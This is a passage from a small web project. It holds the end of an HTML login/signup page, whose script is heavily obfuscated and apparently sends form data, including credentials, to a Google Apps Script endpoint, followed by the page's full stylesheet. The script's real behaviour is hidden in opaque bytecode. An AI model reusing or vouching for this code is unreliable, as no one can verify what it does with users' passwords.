zy=0x0;zy<zs;zy++){zD[zM++]=zp(zF);}for(let R0=0x0;R0<zs;R0++){zD[zM++]=zF['_$XfJ5r2']();}break;default:for(let R1=0x0;R1<zs;R1++){zD[zM++]=zF['_$XfJ5r2'](),zD[zM++]=zp(zF);}break;}}zf[0x18*zx[0x0]+zx[0x1]&0x1f]=zD;if(zE&IX){let R2=zF['_$XfJ5r2'](),R3={};for(let R4=0x0;R4<R2;R4++){let R5=zF['_$XfJ5r2'](),R6=zF['_$XfJ5r2']();R3[R5]=R6;}zf[0xf*zx[0x0]+zx[0x1]&0x1f]=R3;}if(zE&IY){let R7=zF['_$XfJ5r2'](),R8={};for(let R9=0x0;R9<R7;R9++){let RI=zF['_$XfJ5r2'](),Rz=zF['_$XfJ5r2']()-0x1,RR=zF['_$XfJ5r2']()-0x1,RW=zF['_$XfJ5r2']()-0x1;R8[RI]=[Rz,RR,RW];}zf[0x11*zx[0x0]+zx[0x1]&0x1f]=R8;}return zf;}let zC=function(zK,zF){let zU={};return function(zE){if(zF!==undefined&&(!(zE<zF)||zE<0x0))throw 0x0;let za=zE;if(zU[za])return zU[za];let zS=zK[za];return typeof zS==='string'?zU[za]=zh(zS):zU[za]=zS,zU[za];};},zN=zC(Q);Q=null;let zk=zC(E,undefined,0x0);E=null;let zt=async function(zK,zF,zU,zE,za,zS,zf){Ia++;try{let zx=typeof zF==='object'?zF['n']!==undefined?0x0?zk(zF['n']):zF['d']||(zF['d']=zk(zF['n'])):zF:zN(zF),zB=zx&&zW(zx[0x20],zx[0x21]),zv=IE(zK,zx,zU,zE,za,zf),zr=zv['next']();while(!zr['done']){if(zr['value']['_$lfk80s']!==S)throw new Error('Unexpected\x20yield\x20in\x20async\x20context');try{let zp;zp=await zr['value']['_$VWNQdj'],vmC_434a22['_$ERiWFh']=zS,zr=zv['next'](zp);}catch(zs){vmC_434a22['_$ERiWFh']=zS,zr=zv['throw'](zs);}}return zr['value'];}finally{Ia--;}},zP=function(zK,zF,zU,zE,za,zS){let zf,zx;Ia++;try{zf=typeof zK==='object'?zK['n']!==undefined?0x0?zk(zK['n']):zK['d']||(zK['d']=zk(zK['n'])):zK:zN(zK),zx=zf&&zW(zf[0x20],zf[0x21]);}finally{Ia--;}let zB=IS(IE(undefined,zf,zF,zU,zE,zS)),zv=zf&&zf[0x16*zx[0x0]+zx[0x1]&0x1f]&&!zf[0x6*zx[0x0]+zx[0x1]&0x1f],zr=null;zv&&(zr=zB['next']());let zp=![],zs=![],zd=null,zo=undefined,zO=![];function zD(zi,zJ){if(zp)return{'value':undefined,'done':!![]};zs=!![],vmC_434a22['_$ERiWFh']=za;if(zd){let zu,zg,zX;try{if(zJ){if(typeof zd['throw']==='function')zu=zd['throw'](zi);else{typeof zd['return']==='function'&&zd['return']();zd=null;throw new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method.');}}else zu=zd['next'](zi);try{I9(zu);}catch(zj){zd=null;throw zj;}let zY=II(zu);zg=zY['done'],zX=zY['value'];}catch(zw){zd=null;try{let zy=zB['throw'](zw);return zM(zy);}catch(R0){zp=!![];throw R0;}}if(!zg)return zu;zd=null,zi=zX,zJ=![];}let zT;if(zr!==null)zT=zr,zr=null;else try{zT=zJ?zB['throw'](zi):zB['next'](zi);}catch(R1){zp=!![];throw R1;}return zM(zT);}function zM(zi){if(zi['done'])return zp=!![],zO=![],{'value':zi['value'],'done':!![]};let zJ=zi['value'];if(zJ['_$lfk80s']===f)return{'value':zJ['_$VWNQdj'],'done':![]};if(zJ['_$lfk80s']===x){let zT=zJ['_$VWNQdj'],zu;try{if(zT==null)throw new TypeError(zT+'\x20is\x20not\x20iterable');let zj=zT[Symbol['iterator']];if(typeof zj!=='function')throw new TypeError(zT+'\x20is\x20not\x20iterable');zu=zj['call'](zT),I9(zu);if(typeof zu['next']!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');}catch(zw){try{let zy=zB['throw'](zw);return zM(zy);}catch(R0){zp=!![];throw R0;}}let zg,zX,zY;try{zg=zu['next'](undefined),I9(zg);let R1=II(zg);zX=R1['done'],zY=R1['value'];}catch(R2){try{let R3=zB['throw'](R2);return zM(R3);}catch(R4){zp=!![];throw R4;}}if(!zX)return zd=zu,zg;return zD(zY,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let zL=zf&&zf[0xc*zx[0x0]+zx[0x1]&0x1f],zV=async function(zi){if(zp)return{'value':zi,'done':!![]};if(!zs)return zp=!![],{'value':zi,'done':!![]};if(zd){let zT=zd,zu;try{zu=I8(zT['iter'],'return');}catch(zg){zd=null,zp=!![];throw zg;}if(zu===undefined){zd=null;try{zi=await Promise['resolve'](zi);}catch(zX){zp=!![];throw zX;}}else{let zY;try{zY=h(zu,zT['iter'],[zi]),!zT['isSync']&&(zY=await zY);}catch(R1){zd=null,zp=!![];throw R1;}if(zY===null||typeof zY!=='object'){zd=null,zp=!![];throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}let zj,zw,zy,R0=![];try{zj=zY['done'],zw=zY['value'];}catch(R2){R0=!![],zy=R2;}if(R0){zd=null;let R3;try{vmC_434a22['_$ERiWFh']=za,R3=zB['throw'](zy);}catch(R4){zp=!![];throw R4;}while(!R3['done']){let R5=R3['value'];if(R5&&R5['_$lfk80s']===S){let R6;try{R6=await R5['_$VWNQdj'],vmC_434a22['_$ERiWFh']=za,R3=zB['next'](R6);}catch(R7){vmC_434a22['_$ERiWFh']=za,R3=zB['throw'](R7);}continue;}if(R5&&R5['_$lfk80s']===f){let R8;try{R8=await Promise['resolve'](R5['_$VWNQdj']);}catch(R9){zp=!![];throw R9;}return{'value':R8,'done':![]};}break;}return zp=!![],{'value':R3['value'],'done':!![]};}if(!zj){let RI;try{RI=await Promise['resolve'](zw);}catch(Rz){zd=null,zp=!![];throw Rz;}return{'value':RI,'done':![]};}zd=null;try{zi=await Promise['resolve'](zw);}catch(RR){zp=!![];throw RR;}}}let zJ;try{vmC_434a22['_$ERiWFh']=za,zJ=zB['next']({['_$lfk80s']:B,['_$VWNQdj']:zi});}catch(RW){zp=!![];throw RW;}while(!zJ['done']){let Rh=zJ['value'];if(Rh['_$lfk80s']===S)try{let RC=await Rh['_$VWNQdj'];vmC_434a22['_$ERiWFh']=za,zJ=zB['next'](RC);}catch(RN){vmC_434a22['_$ERiWFh']=za,zJ=zB['throw'](RN);}else{if(Rh['_$lfk80s']===f){let Rk;try{Rk=await Promise['resolve'](Rh['_$VWNQdj']);}catch(Rt){zp=!![];throw Rt;}return{'value':Rk,'done':![]};}else break;}}return zp=!![],{'value':zJ['value'],'done':!![]};},zA=function(zi){if(zp)return{'value':zi,'done':!![]};if(!zs)return zp=!![],{'value':zi,'done':!![]};if(zd){let zT,zu=![];try{let zg=zd['return'];typeof zg==='function'&&(zu=!![],zT=zg['call'](zd,zi),I9(zT));}catch(zX){zd=null;let zY;try{zY=zB['throw'](zX);}catch(zj){zp=!![];throw zj;}return zM(zY);}if(zu){let zw;try{zw=zT['done'];}catch(R0){zd=null;let R1;try{R1=zB['throw'](R0);}catch(R2){zp=!![];throw R2;}return zM(R1);}if(!zw)return zT;let zy;try{zy=zT['value'];}catch(R3){zd=null;let R4;try{R4=zB['throw'](R3);}catch(R5){zp=!![];throw R5;}return zM(R4);}zd=null,zi=zy;}}zo=zi,zO=!![];let zJ;try{vmC_434a22['_$ERiWFh']=za,zJ=zB['next']({['_$lfk80s']:B,['_$VWNQdj']:zi});}catch(R6){zp=!![],zO=![];throw R6;}return zM(zJ);};if(zL){async function zi(zX,zY){let zj=zd,zw;try{if(zY){let R3;try{R3=I8(zj['iter'],'throw');}catch(R4){zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](R4));}catch(R5){zp=!![];throw R5;}}if(R3===undefined){let R6;try{R6=I8(zj['iter'],'return');}catch(R7){zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](R7));}catch(R8){zp=!![];throw R8;}}if(R6!==undefined)try{let R9=h(R6,zj['iter'],[]);!zj['isSync']&&(R9=await R9);if(R9!==null&&typeof R9!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}catch(RI){}zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20throw\x20method')));}catch(Rz){zp=!![];throw Rz;}}zw=h(R3,zj['iter'],[zX]),!zj['isSync']&&(zw=await zw);}else zw=h(zj['nextMethod'],zj['iter'],[zX]),!zj['isSync']&&(zw=await zw);}catch(RR){zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](RR));}catch(RW){zp=!![];throw RW;}}if(zw===null||typeof zw!=='object'){zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object')));}catch(Rh){zp=!![];throw Rh;}}let zy,R0;try{zy=zw['done'],R0=zw['value'];}catch(RC){zd=null;try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](RC));}catch(RN){zp=!![];throw RN;}}if(!zy){let Rk;try{Rk=await R0;}catch(Rt){zd=null,zp=!![];throw Rt;}return{'value':Rk,'done':![]};}zd=null;let R1;try{R1=await R0;}catch(RP){try{return vmC_434a22['_$ERiWFh']=za,zJ(zB['throw'](RP));}catch(Rl){zp=!![];throw Rl;}}let R2;try{vmC_434a22['_$ERiWFh']=za,R2=zB['next'](R1);}catch(Re){zp=!![];throw Re;}return zJ(R2);}function zZ(zX,zY){if(zp)return Promise['resolve']({'value':undefined,'done':!![]});zs=!![],vmC_434a22['_$ERiWFh']=za;if(zd)return zi(zX,zY);let zj;if(zr!==null)zj=zr,zr=null;else try{zj=zY?zB['throw'](zX):zB['next'](zX);}catch(zw){return zp=!![],Promise['reject'](zw);}if(!zj['done']){let zy=zj['value'];if(zy&&zy['_$lfk80s']===f)return Promise['resolve'](zy['_$VWNQdj'])['then'](function(R0){return{'value':R0,'done':![]};},function(R0){zp=!![];throw R0;});}return zJ(zj);}async function zJ(zX){while(!zX['done']){let zY=zX['value'];if(zY['_$lfk80s']===S){let zj;try{zj=await zY['_$VWNQdj'],vmC_434a22['_$ERiWFh']=za,zX=zB['next'](zj);}catch(zw){vmC_434a22['_$ERiWFh']=za,zX=zB['throw'](zw);}continue;}if(zY['_$lfk80s']===f){let zy;try{zy=await zY['_$VWNQdj'];}catch(R0){zp=!![];throw R0;}return{'value':zy,'done':![]};}if(zY['_$lfk80s']===x){let R1=zY['_$VWNQdj'],R2;try{R2=Iz(R1);}catch(R9){vmC_434a22['_$ERiWFh']=za;try{zX=zB['throw'](R9);}catch(RI){zp=!![];throw RI;}continue;}let R3=R2['iter'],R4=R2['nextMethod'],R5=R2['isSync'],R6;try{R6=h(R4,R3,[undefined]),!R5&&(R6=await R6);}catch(Rz){vmC_434a22['_$ERiWFh']=za;try{zX=zB['throw'](Rz);}catch(RR){zp=!![];throw RR;}continue;}if(R6===null||typeof R6!=='object'){vmC_434a22['_$ERiWFh']=za;try{zX=zB['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object'));}catch(RW){zp=!![];throw RW;}continue;}let R7,R8;try{R7=R6['done'],R8=R6['value'];}catch(Rh){vmC_434a22['_$ERiWFh']=za;try{zX=zB['throw'](Rh);}catch(RC){zp=!![];throw RC;}continue;}if(R7){let RN;try{RN=await Promise['resolve'](R8);}catch(Rk){vmC_434a22['_$ERiWFh']=za;try{zX=zB['throw'](Rk);}catch(Rt){zp=!![];throw Rt;}continue;}vmC_434a22['_$ERiWFh']=za,zX=zB['next'](RN);continue;}zd={'iter':R3,'nextMethod':R4,'isSync':R5};if(R5){let RP;try{RP=await Promise['resolve'](R8);}catch(Rl){zd=null,zp=!![];throw Rl;}return{'value':RP,'done':![]};}return{'value':R8,'done':![]};}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}zp=!![];if(zO)return zO=![],{'value':zo,'done':!![]};return{'value':zX['value'],'done':!![]};}let zT=null,zu=0x0;function zq(){}function zm(){zu--,zu===0x0&&(zT=null);}function zb(zX){let zY;if(zu===0x0)try{zY=zX();}catch(zj){zY=Promise['reject'](zj);}else zY=zT['then'](zX,zX);return zu++,zT=zY,zY['then'](zm,zm),zY;}let zg=I6(zF&&zF['prototype'],I0);return zg?H(zg,{'next':I5(function(zX){return zb(function(){return zZ(zX,![]);});}),'return':I5(function(zX){return zb(function(){return zV(zX);});}),'throw':I5(function(zX){return zb(function(){if(zp)return Promise['reject'](zX);return zZ(zX,!![]);});}),[Symbol['asyncIterator']]:I5(function(){return this;})}):{'next':function(zX){return zb(function(){return zZ(zX,![]);});},'return':function(zX){return zb(function(){return zV(zX);});},'throw':function(zX){return zb(function(){if(zp)return Promise['reject'](zX);return zZ(zX,!![]);});},[Symbol['asyncIterator']]:function(){return this;}};}else{let zX=I6(zF&&zF['prototype'],w);return zX?H(zX,{'next':I5(function(zY){return zD(zY,![]);}),'return':I5(zA),'throw':I5(function(zY){if(zp)throw zY;return zD(zY,!![]);}),[Symbol['iterator']]:I5(function(){return this;})}):{'next':function(zY){return zD(zY,![]);},'return':zA,'throw':function(zY){if(zp)throw zY;return zD(zY,!![]);},[Symbol['iterator']]:function(){return this;}};}};var zl=function(zK,zF,zU,zE,za,zS){Ia++;try{let zf=zN(zE),zx=zf&&zW(zf[0x20],zf[0x21]),zB=za;if(zf&&zf[0x16*zx[0x0]+zx[0x1]&0x1f]){let zv=vmC_434a22['_$ERiWFh'];return zP(zf,zK,zU,zF,zv,zB);}if(zf&&zf[0xc*zx[0x0]+zx[0x1]&0x1f]){let zr=vmC_434a22['_$ERiWFh'];return zt(zS,zf,zK,zU,zF,zr,zB);}return If(zS,zf,zK,zU,zF,zB);}finally{Ia--;}};return zl['_$348gOu']=function(zK,zF){if(!zK)return;if(0x0||0x0){!T(zK)&&Z(zK,{['_$XyMw4O']:zF,['_$iXpKqi']:undefined,['_$4AbNsB']:undefined,['_$yBlE32']:undefined});return;}var zU;Ia++;try{zU=zN(zF);}finally{Ia--;}if(!zU)return;var zE=zW(zU[0x20],zU[0x21]);if(zU[0xc*zE[0x0]+zE[0x1]&0x1f]||zU[0x16*zE[0x0]+zE[0x1]&0x1f]||zU[0x19*zE[0x0]+zE[0x1]&0x1f])return;!T(zK)&&Z(zK,{['_$XyMw4O']:zF,['_$iXpKqi']:undefined,['_$4AbNsB']:zU,['_$yBlE32']:undefined});},zl;}());vmh_159a95['_$348gOu'](updateThemeIcon,0x2),vmh_159a95['_$348gOu'](switchTab,0x3),vmh_159a95['_$348gOu'](showMessage,0x6),vmh_159a95['_$348gOu'](checkLogin,0x8),delete vmh_159a95['_$348gOu'];try{localStorage,Object['defineProperty'](vmC_434a22,'localStorage',{'get':function(){return localStorage;},'set':function(I){localStorage=I;},'configurable':!![]});}catch(vmNw){}try{document,Object['defineProperty'](vmC_434a22,'document',{'get':function(){return document;},'set':function(I){document=I;},'configurable':!![]});}catch(vmNy){}try{encodeURIComponent,Object['defineProperty'](vmC_434a22,'encodeURIComponent',{'get':function(){return encodeURIComponent;},'set':function(I){encodeURIComponent=I;},'configurable':!![]});}catch(vmk0){}try{fetch,Object['defineProperty'](vmC_434a22,'fetch',{'get':function(){return fetch;},'set':function(I){fetch=I;},'configurable':!![]});}catch(vmk1){}try{setTimeout,Object['defineProperty'](vmC_434a22,'setTimeout',{'get':function(){return setTimeout;},'set':function(I){setTimeout=I;},'configurable':!![]});}catch(vmk2){}try{window,Object['defineProperty'](vmC_434a22,'window',{'get':function(){return window;},'set':function(I){window=I;},'configurable':!![]});}catch(vmk3){}try{JSON,Object['defineProperty'](vmC_434a22,'JSON',{'get':function(){return JSON;},'set':function(I){JSON=I;},'configurable':!![]});}catch(vmk4){}vmC_434a22['checkLogin']=checkLogin;globalThis['checkLogin']=vmC_434a22['checkLogin'];vmC_434a22['showMessage']=showMessage;globalThis['showMessage']=vmC_434a22['showMessage'];vmC_434a22['switchTab']=switchTab;globalThis['switchTab']=vmC_434a22['switchTab'];vmC_434a22['updateThemeIcon']=updateThemeIcon;globalThis['updateThemeIcon']=vmC_434a22['updateThemeIcon'];vmC_434a22['toggleTheme']=toggleTheme;globalThis['toggleTheme']=vmC_434a22['toggleTheme'];vmC_434a22['initTheme']=initTheme;globalThis['initTheme']=vmC_434a22['initTheme'];vmC_434a22['_$9YBRYC']={'SCRIPT_URL':!![]};const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzigdtzhwHK7GonVPpgiRDLfdOY5DP-ERjAqMw4l5SsZqurGI5IMiMRdReMmwTHjeWP/exec';delete vmC_434a22['_$9YBRYC']['SCRIPT_URL'],vmC_434a22['SCRIPT_URL']=SCRIPT_URL;globalThis['SCRIPT_URL']=SCRIPT_URL;function initTheme(){return vmh_159a95(typeof initTheme!=='undefined'?initTheme:undefined,{['_$BWjFUl']:[updateThemeIcon],['_$DCQ2PO']:undefined},arguments,0x0,this,new.target,0x26,0x87,0xe8);}function toggleTheme(){return vmh_159a95(typeof toggleTheme!=='undefined'?toggleTheme:undefined,{['_$BWjFUl']:[updateThemeIcon],['_$DCQ2PO']:undefined},arguments,0x1,this,new.target,0x26,0x87,0xe8);}function updateThemeIcon(I){return vmh_159a95(typeof updateThemeIcon!=='undefined'?updateThemeIcon:undefined,undefined,arguments,0x2,this,new.target,0x26,0x87,0xe8);}initTheme();function switchTab(I){return vmh_159a95(typeof switchTab!=='undefined'?switchTab:undefined,undefined,arguments,0x3,this,new.target,0x26,0x87,0xe8);}document['getElementById']('loginForm')['addEventListener']('submit',function(I){if(new.target)throw new TypeError();return vmh_159a95(undefined,{['_$BWjFUl']:[SCRIPT_URL,showMessage],['_$DCQ2PO']:undefined,['_$taJv1Y']:[0x1,0x0]},arguments,0x4,this,new.target,0x26,0x87,0xe8);}),document['getElementById']('signupForm')['addEventListener']('submit',function(I){if(new.target)throw new TypeError();return vmh_159a95(undefined,{['_$BWjFUl']:[SCRIPT_URL,showMessage,switchTab],['_$DCQ2PO']:undefined,['_$taJv1Y']:[0x1,0x0,0x0]},arguments,0x5,this,new.target,0x26,0x87,0xe8);});function showMessage(I,z){return vmh_159a95(typeof showMessage!=='undefined'?showMessage:undefined,undefined,arguments,0x6,this,new.target,0x26,0x87,0xe8);}document['querySelectorAll']('input')['forEach'](I=>{return vmh_159a95(undefined,undefined,[I],0x7,this,undefined,0x26,0x87,0xe8);});function checkLogin(){return vmh_159a95(typeof checkLogin!=='undefined'?checkLogin:undefined,undefined,arguments,0x8,this,new.target,0x26,0x87,0xe8);}checkLogin();
    </script>

</body>

</html>
</file>
<file: style.css>
* { box-sizing: border-box; margin: 0; padding: 0; }

body {
  font-family: -apple-system, khmer os battambang, 'Segoe UI', Roboto, sans-serif;
  background: #0f172a;
  color: #e2e8f0;
  min-height: 100vh;
}

/* Auth */
.auth-container {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
button#nl-badge {
    display: none !important;
}
.auth-card {
  background: #1e293b;
  border-radius: 20px;
  padding: 40px 30px;
  width: 100%;
  max-width: 420px;
  border: 1px solid #334155;
}

.auth-card h1 { text-align: center; margin-bottom: 8px; }
.subtitle { text-align: center; color: #94a3b8; margin-bottom: 30px; }

.tabs {
  display: flex;
  margin-bottom: 25px;
  background: #0f172a;
  border-radius: 12px;
  padding: 4px;
}

.tab {
  flex: 1;
  padding: 12px;
  border: none;
  background: transparent;
  color: #94a3b8;
  border-radius: 10px;
  cursor: pointer;
  font-weight: 600;
}

.tab.active { background: #3b82f6; color: white; }

.form { display: none; }
.form.active { display: block; }

.form-group { margin-bottom: 18px; }
.form-group label {
  display: block;
  margin-bottom: 6px;
  font-size: 0.9rem;
  color: #94a3b8;
}

.form-group input {
  width: 100%;
  padding: 12px 14px;
  border-radius: 10px;
  border: 1px solid #334155;
  background: #0f172a;
  color: white;
  font-size: 1rem;
}

.btn {
  padding: 10px;
  border-radius: 12px;
  border: none;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: 0.2s;
  text-align: center;
  text-decoration: none;
  display: inline-block;
}

.btn-primary { background: #3b82f6; color: white; }
.btn-primary:hover { background: #2563eb; }
.btn-secondary { background: #22c55e; color: white; margin-top: 10px; }
.btn-outline {
  background: transparent;
  border: 1px solid #475569;
  color: #94a3b8;
  padding: 10px 18px;
}

.error {
  color: #f87171;
  margin-top: 12px;
  text-align: center;
  font-size: 0.9rem;
}

/* Dashboard */
.dashboard {
  max-width: 900px;
  margin: 0 auto;
  padding: 30px 20px;
}

.dash-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 40px;
}

.plan-info { color: #94a3b8; margin-top: 4px; }

.apps-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 24px;
}

.app-card {
  background: #1e293b;
  border-radius: 20px;
  padding: 30px 24px;
  text-align: center;
  border: 1px solid #334155;
}

.app-icon { font-size: 3rem; margin-bottom: 16px; }
.app-card h3 { margin-bottom: 8px; }
.app-card p { color: #94a3b8; font-size: 0.95rem; margin-bottom: 20px; }

.status-badge {
  display: inline-block;
  padding: 6px 14px;
  border-radius: 20px;
  font-size: 0.85rem;
  font-weight: 600;
  margin-bottom: 18px;
}

.status-badge.free { background: #1e3a5f; color: #60a5fa; }
.status-badge.locked { background: #450a0a; color: #f87171; }
.status-badge.subscribed { background: #14532d; color: #4ade80; }

.coming-soon { opacity: 0.5; }

/* Modal */
.modal {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.75);
  z-index: 100;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.modal.show { display: flex; }

.modal-content {
  background: #1e293b;
  border-radius: 20px;
  padding: 30px;
  width: 100%;
  max-width: 360px;
  text-align: center;
  position: relative;
}

.close {
  position: absolute;
  top: 16px;
  right: 20px;
  font-size: 1.8rem;
  cursor: pointer;
  color: #94a3b8;
}

#qrImage {
  width: 220px;
  height: 220px;
  margin: 20px auto;
  border-radius: 12px;
  background: white;
  padding: 10px;
}

.spinner {
  width: 32px;
  height: 32px;
  border: 3px solid #334155;
  border-top-color: #3b82f6;
  border-radius: 50%;
  margin: 16px auto;
  animation: spin 0.8s linear infinite;
  display: none;
}

.spinner.active { display: block; }

@keyframes spin {
  to { transform: rotate(360deg); }
}
</file>
